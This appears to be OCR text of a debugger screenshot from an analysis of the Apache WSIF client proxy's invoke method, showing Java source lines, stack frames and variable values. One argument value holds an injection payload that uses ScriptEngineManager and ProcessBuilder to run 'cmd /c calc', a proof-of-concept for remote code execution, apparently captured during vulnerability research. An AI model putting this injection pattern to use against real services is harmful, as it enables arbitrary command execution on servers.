 101 public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
102 Trc.entry( that: this, method, args);
103 Operation operation = this.findMatchingOperation(method, args);
104 Input input = operation.getInput();
105 Output output = operation.getOutput();
106 String inputName = input == null ? null : input.getName();
107 String outputName = output == null ? null : output.getName();
108 Message inputMessage = input == null ? null : input.getMessage();
109 Message outputMessage = output == null ? null : output.getMessage(); outputMessage: MessageImpl@15868
110 WSIFOperation wsifOperation = this.wsifport.createOperation(method.getName(), inputName, outputName); wsifOperation: WSIFOperation_Java@15881
111 String inputMsgName = ""; inputMsgName: "getExpressionRequestMessage"
112 if (input != null) {
113 Message m = input.getMessage();
114 if (m != null) {
115 QName qn = m.getQName();
116 inputMsgName = qn == null ? "" : qn.getLocalPart();
Variables
Watch
": RUNNING
ion:1208, WSIFOperation_Jav
g.apache.wsif.base)
(com.sun.proxy)
orImpl (sun.reflect)
orImpl (sun.reflect)
cessorImpl (sun.reflect)
this = {WSIFClientProxy@15858}
proxy = {$Proxy82@15856} ... toString()
method = {Method@15859} ... toString()
args = {Object[1]@15860}
0 = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['cmd','/c','calc']
operation = {OperationImpl@15861} ... toString()
No wa